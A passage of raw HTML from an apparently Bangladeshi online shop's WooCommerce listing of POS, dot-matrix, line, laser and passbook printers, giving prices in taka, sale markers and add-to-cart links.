                                            <a href="https://librabd.net/product/dascom-dt230-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="320" height="296" src="https://librabd.net/wp-content/uploads/2022/01/16a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/16a.jpg 320w, https://librabd.net/wp-content/uploads/2022/01/16a-300x278.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4078" data-product_sku="" aria-label="Add &ldquo;DASCOM DT230 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-dt230-pos-printer/">DASCOM DT230 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc2">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-dc-3300-card-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="340" height="242" src="https://librabd.net/wp-content/uploads/2022/01/17a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/17a.jpg 340w, https://librabd.net/wp-content/uploads/2022/01/17a-300x214.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4081" data-product_sku="" aria-label="Add &ldquo;DASCOM DC-3300 CARD Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-dc-3300-card-printer/">DASCOM DC-3300 CARD Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc3">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" class="image">
                                                <img decoding="async" width="300" height="320" src="https://librabd.net/wp-content/uploads/2022/01/12b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/12b.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/12b-281x300.jpg 281w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4059" data-product_sku="" aria-label="Read more about &ldquo;Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/">Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc4">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="531" src="https://librabd.net/wp-content/uploads/2022/01/5c.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/5c.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/5c-300x200.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/5c-768x511.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4029" data-product_sku="" aria-label="Read more about &ldquo;JOLIMARK DP350 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/">JOLIMARK DP350 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-1145-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="500" height="500" src="https://librabd.net/wp-content/uploads/2022/01/6a.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/6a.png 500w, https://librabd.net/wp-content/uploads/2022/01/6a-300x300.png 300w, https://librabd.net/wp-content/uploads/2022/01/6a-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/6a-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4035" data-product_sku="" aria-label="Add &ldquo;Tally DASCOM 1145 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-1145-dot-matrix-printer/">Tally DASCOM 1145 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>28,500.00</bdi></span></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img decoding="async" width="500" height="378" src="https://librabd.net/wp-content/uploads/2022/01/7a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/7a.jpg 500w, https://librabd.net/wp-content/uploads/2022/01/7a-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4038" data-product_sku="" aria-label="Add &ldquo;OKI ML 5791 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/">OKI ML 5791 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/8a-300x300.png 300w, https://librabd.net/wp-content/uploads/2022/01/8a-1024x1024.png 1024w, https://librabd.net/wp-content/uploads/2022/01/8a-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/8a-768x768.png 768w, https://librabd.net/wp-content/uploads/2022/01/8a-1536x1536.png 1536w, https://librabd.net/wp-content/uploads/2022/01/8a-2048x2048.png 2048w, https://librabd.net/wp-content/uploads/2022/01/8a-800x800.png 800w, https://librabd.net/wp-content/uploads/2022/01/8a-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4041" data-product_sku="" aria-label="Add &ldquo;DASCOM 2610+ Network Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/">DASCOM 2610+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>82,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>80,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="620" src="https://librabd.net/wp-content/uploads/2022/01/9b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/9b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/9b-300x233.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/9b-768x596.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4045" data-product_sku="" aria-label="Read more about &ldquo;JOLIMARK CP-9000K+ Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/">JOLIMARK CP-9000K+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/10a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/10a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/10a-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/10a-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/10a-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/10a-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4051" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2810 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/">DASCOM 2810 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/11b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/11b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/11b-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/11b-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/11b-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/11b-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4055" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2820 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/">DASCOM 2820 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-2348-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="512" src="https://librabd.net/wp-content/uploads/2022/02/Image-Fujitsu-DL-3850-799x512.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4316" data-product_sku="" aria-label="Add &ldquo;Fujitsu DL3850+ Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-2348-dot-matrix-printer/">Fujitsu DL3850+ Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>55,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="695" height="453" src="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg 695w, https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1-300x196.jpg 300w" sizes="auto, (max-width: 695px) 100vw, 695px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4524" data-product_sku="" aria-label="Add &ldquo;Tally DASCOM 1330 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/">Tally DASCOM 1330 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>30,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc5">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" data-quantity="1" class="button product_type_simple" data-product_id="4548" data-product_sku="" aria-label="Read more about &ldquo;Deli D311NW Color All in One Ink Tank Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/">Deli D311NW Color All in One Ink Tank Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc6">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="336" height="252" src="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png 336w, https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596-300x225.png 300w" sizes="auto, (max-width: 336px) 100vw, 336px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4339" data-product_sku="" aria-label="Read more about &ldquo;OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/">OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="" aria-label="Read more about &ldquo;Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/">Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022063017270151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022063017270151.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4572" data-product_sku="" aria-label="Read more about &ldquo;Deli P3100DNW 31ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/">Deli P3100DNW 31ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc7">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/citic-h-702k-line-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="220" height="240" src="https://librabd.net/wp-content/uploads/2022/01/13a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/citic-h-702k-line-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4065" data-product_sku="" aria-label="Read more about &ldquo;CITIC H-702K (1050 LPM) Line Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/citic-h-702k-line-printer/">CITIC H-702K (1050 LPM) Line Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/14b-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/14b-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4068" data-product_sku="" aria-label="Read more about &ldquo;TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/">TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc8">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="450" height="340" src="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png 450w, https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer-300x227.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4336" data-product_sku="" aria-label="Read more about &ldquo;TALLY DASCOM T5040 Passbook Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
